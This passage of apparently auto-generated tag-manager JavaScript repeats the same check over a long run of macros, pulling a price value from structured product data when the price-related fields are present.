dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return 